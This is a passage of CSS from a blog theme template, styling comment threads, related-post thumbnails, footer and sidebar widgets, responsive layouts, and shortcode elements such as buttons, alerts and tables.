height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table 